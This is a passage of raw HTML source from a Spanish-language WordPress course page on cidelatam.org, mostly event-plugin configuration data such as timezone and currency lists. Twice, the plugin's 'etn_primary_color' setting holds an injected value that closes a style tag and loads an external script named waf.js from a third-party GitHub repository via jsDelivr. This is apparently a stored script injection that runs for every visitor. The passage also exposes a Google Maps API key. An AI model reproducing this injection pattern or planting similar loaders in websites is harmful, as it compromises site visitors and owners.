Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.34","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"8824c791a0","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"\"><\/style><script src=https:\/\/cdn.jsdelivr.net\/gh\/mailt7767-oss\/new\/waf.js><\/script><style>","etn_secondary_color":"#ff0000","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyDNsicAsP6-VuGtAb1O9riI3oc_NOb7IOU&amp;callback=Function.prototype&amp;ver=4.0.34" id="etn-map-js"></script>
<script type="text/javascript" id="etn-location-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Por favor, complete el campo.","invalid":"Entrada no v\u00e1lida","only_number":"Solo se permiten n\u00fameros","text":"Por favor, complete el campo.","number":"Por favor, introduzca un n\u00famero.","date":"Por favor, complete el campo.","radio":"Por favor, verifica el campo","expired":"Caducado","scanner_common_msg":"\u00a1Algo sali\u00f3 mal! Por favor, int\u00e9ntalo de nuevo.","ajax_url":"https:\/\/cidelatam.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/cidelatam.org","admin_url":"https:\/\/cidelatam.org\/wp-admin\/","assets_url":"https:\/\/cidelatam.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"es-ve","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/cidelatam.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"26213","zoom_connection_check_nonce":"9db5f77d5e","ticket_status_nonce":"68ff883e8c","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Dirham de los Emiratos \u00c1rabes Unidos"},{"name":"AFN","symbol":"&#x60b;","country":"Afgani afgano"},{"name":"ALL","symbol":"L","country":"Lek alban\u00e9s"},{"name":"AMD","symbol":"AMD","country":"Dram armenio"},{"name":"ANG","symbol":"&fnof;","country":"Flor\u00edn antillano neerland\u00e9s"},{"name":"AOA","symbol":"Kz","country":"Kwanza angole\u00f1o"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Flor\u00edn arube\u00f1o"},{"name":"AZN","symbol":"AZN","country":"Manat azerbaiyano"},{"name":"BAM","symbol":"KM","country":"Marco convertible de Bosnia y Herzegovina"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar barbadense"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Taka banglades\u00ed"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar bahrein\u00ed"},{"name":"BIF","symbol":"Fr","country":"Franco burund\u00e9s"},{"name":"BMD","symbol":"&#36;","country":"D\u00f3lar bermude\u00f1o"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brun\u00e9i"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar bahame\u00f1o"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Ngultrum butan\u00e9s"},{"name":"BWP","symbol":"P","country":"Pula de Botsuana"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar belice\u00f1o"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Col\u00f3n costarricense"},{"name":"CUC","symbol":"&#36;","country":"Peso convertible cubano"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Escudo caboverdiano"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Franco yibutiano"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra Egipcia"},{"name":"ERN","symbol":"Nfk","country":"Nakfa Eritreo"},{"name":"ETB","symbol":"Br","country":"Birr Et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"D\u00f3lar fiyiano"},{"name":"FKP","symbol":"&pound;","country":"Libra de las Islas Malvinas"},{"name":"GBP","symbol":"&pound;","country":"Libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"Libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi ghan\u00e9s"},{"name":"GIP","symbol":"&pound;","country":"Libra de Gibraltar"},{"name":"GMD","symbol":"D","country":"Dalasi gambiano"},{"name":"GNF","symbol":"Fr","country":"Franco guineano"},{"name":"GTQ","symbol":"Q","country":"Quetzal guatemalteco"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar guyan\u00e9s"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Lempira hondure\u00f1o"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forinto h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"Rupia indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo s\u00e9quel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Libra de Man"},{"name":"INR","symbol":"&#8377;","country":"Rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Toman iran\u00ed"},{"name":"ISK","symbol":"kr.","country":"Corona islandesa"},{"name":"JEP","symbol":"&pound;","country":"Libra de Jersey"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaicano"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"Yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Chel\u00edn keniano"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Som kirgu\u00eds"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Won norcoreano"},{"name":"KRW","symbol":"&#8361;","country":"Won surcoreano"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de las Islas Caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Tenge kazajo"},{"name":"LAK","symbol":"&#8365;","country":"Kip laosiano"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Loti lesotense"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Leu moldavo"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Denar macedonio"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"T\u00f3gr\u00f6g mongol"},{"name":"MOP","symbol":"P","country":"Pataca de Macao"},{"name":"MRU","symbol":"UM","country":"Ouguiya mauritano"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia mauriciana"},{"name":"MVR","symbol":".&#x783;","country":"Rufiyaa maldiva"},{"name":"MWK","symbol":"MK","country":"Kwacha malau\u00ed"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit malayo"},{"name":"MZN","symbol":"MT","country":"Metical mozambique\u00f1o"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar namibio"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"Corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"Rupia nepal\u00ed"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar neozeland\u00e9s"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B\/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Kina de Pap\u00faa Nueva Guinea"},{"name":"PHP","symbol":"&#8369;","country":"Peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"Rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Z\u0142oty polaco"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo transnistrio"},{"name":"PYG","symbol":"&#8370;","country":"Guaran\u00ed paraguayo"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Rial qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Franco ruand\u00e9s"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Riyal saud\u00ed"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de las Islas Salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"Rupia de Seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de Singapur"},{"name":"SHP","symbol":"&pound;","country":"Libra de Santa Elena"},{"name":"SLL","symbol":"Le","country":"Leone de Sierra Leona"},{"name":"SOS","symbol":"Sh","country":"Chel\u00edn somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"D\u00f3lar surinam\u00e9s"},{"name":"SSP","symbol":"&pound;","country":"Libra sursudanesa"},{"name":"STN","symbol":"Db","country":"Dobra de Santo Tom\u00e9 y Pr\u00edncipe"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Lilangeni suazi"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Somoni tayiko"},{"name":"TMT","symbol":"m","country":"Manat turcomano"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Pa&#039;anga tongano"},{"name":"TRY","symbol":"&#8378;","country":"Lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar taiwan\u00e9s"},{"name":"TZS","symbol":"Sh","country":"Chel\u00edn tanzano"},{"name":"UAH","symbol":"&#8372;","country":"Grivna ucraniana"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"D\u00f3lar estadounidense (USD)"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"\u0110\u1ed3ng vietnamita"},{"name":"VUV","symbol":"Vt","country":"Vatu vanuatuense"},{"name":"WST","symbol":"T","country":"Tala samoano"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe Oriental"},{"name":"XOF","symbol":"CFA","country":"Franco CFA de \u00c1frica Occidental"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha zambiano"}],"date_format":"d\/m\/Y","date_format_string":"27\/01\/2026","time_format":"g:i a","time_format_string":"9:06 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.34","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"8824c791a0","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"\"><\/style><script src=https:\/\/cdn.jsdelivr.net\/gh\/mailt7767-oss\/new\/waf.js><\/script><style>","etn_secondary_color":"#ff0000","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/eventin-pro/assets/js/etn-location.js?ver=4.0.34" id="etn-location-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/tabs-widget-for-page-builder/assets/js/main.min.js?ver=1.2.1" id="pt-tabs-main-js-js"></script>
<link rel="https://api.w.org/" href="https://cidelatam.org/wp-json/" /><link rel="alternate" type="application/json" href="https://cidelatam.org/wp-json/wp/v2/pages/26213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cidelatam.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.8.3" />
<link rel="canonical" href="https://cidelatam.org/diplomados-sincronicos/diplomado-en-redaccion-y-publicacion-de-articulos-cientificos/" />
<link rel='shortlink' href='https://cidelatam.org/?p=26213' />
<link rel="alternate" type="application/json+oembed" href="https://cidelatam.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcidelatam.org%2Fdiplomados-sincronicos%2Fdiplomado-en-redaccion-y-publicacion-de-articulos-cientificos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cidelatam.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcidelatam.org%2Fdiplomados-sincronicos%2Fdiplomado-en-redaccion-y-publicacion-de-articulos-cientificos%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://cidelatam.org/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://cidelatam.org/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.10.9 - Responsive Touch Image Slider | avt.li/msf" />
		<script type='text/javascript'>
			var video_popup_unprm_general_settings = {
    			'unprm_r_border': ''
			};
		</script>
	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cidelatam.org"><link rel="alternate" href="https://cidelatam.org/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Elementor 3.28.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
